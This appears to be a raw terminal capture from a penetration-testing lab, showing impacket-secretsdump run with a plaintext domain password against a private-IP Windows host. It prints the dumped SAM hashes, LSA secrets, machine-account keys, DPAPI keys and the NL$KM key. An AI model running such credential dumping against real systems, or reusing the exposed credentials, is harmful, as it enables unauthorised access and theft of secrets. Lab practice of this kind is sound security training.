 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump 'secura.yzx/Eric.Wallows:EricLikesRunning800@192.168.152.95'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1a501299012ec31dbdad0e56df04d395
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a51493b0b06e5e35f855245e71af1d14:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SECURA\SECURE$:aes256-cts-hmac-sha1-96:9313fb11c8e715f7b31feb4313cde003abd0c3edaa8544df4a171d175bb01874
SECURA\SECURE$:aes128-cts-hmac-sha1-96:798e2e30a0e3d703af7de2073edf421e
SECURA\SECURE$:des-cbc-md5:16705e1585a7a1a7
SECURA\SECURE$:plain_password_hex:2a3f4c991a14acbd307c00aa68f4505d7830ada4452f7544b45aa1a003d43616c1b77d6f4c1ff5d8b67a108c19cd69be605425796a74a64ebba818c04e36f272a41d77c09dfb1028da10e751e
65d70c2a6db1ba34032de8e7f073cb78d33ea3047d0e1177669d703d5aa88bb0686ccfcb23e7aa77ed1d07272ece234847dbda7e5e1d676b29ede33af5cc85a637f0f3a4a327c236bd252706cf10c54ff4f513fa7de7a3c030fa46a53ab
6da5cde393b19205785bb96db138c2b7da053733dee07af56eb3558fa74976d526a5db56ddc531e1e03c5c03e2c157e5064b4d8a95ac45d9e9fe998feacef01499b3290e8416
SECURA\SECURE$:aad3b435b51404eeaad3b435b51404ee:233e1db7545a927e47ca133d3238e8f6:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9aacf2053358fe54153ab16c4ee50b08efc72f48
dpapi_userkey:0xe2328bc9bb89ee0c21b62f86a6f6b438ad9c54cd
[*] NL$KM
 0000   F1 9F 8D 0A 3D 6B 2D 13  69 96 2E 4C 32 4D C3 66   ....=k-.i..L2M.f
 0010   D5 36 97 AB 1F 0B F2 38  11 3E DF 05 AE DF 31 70   .6.....8.>....1p
 0020   C0 E3 97 A0 08 31 A9 2A  E3 88 48 DD 2C 88 86 56   .....1.*..H.,..V
 0030   83 C9 79 90 03 D5 9D 28  C1 BE 33 D6 0E 7B B7 9B   ..y....(..3..{..
NL$KM:f19f8d0a3d6b2d1369962e4c324dc366d53697ab1f0bf238113edf05aedf3170c0e397a00831a92ae38848dd2c88865683c9799003d59d28c1be33d60e7bb79b
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry